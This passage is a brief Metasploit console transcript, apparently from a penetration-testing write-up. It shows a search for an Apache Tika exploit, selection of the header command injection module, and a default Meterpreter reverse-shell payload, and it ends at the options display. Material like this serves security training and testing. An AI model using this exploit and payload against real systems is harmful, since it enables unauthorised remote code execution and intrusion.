 msf6 exploit(multi/handler) > search apache tika
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/apache_tika_jp2_jscript 2018-04-25 excellent Yes Apache Tika Header Command Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/apache_tika_jp2_jscript
msf6 exploit(multi/handler) > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/apache_tika_jp2_jscript) > show options
Downloads
Network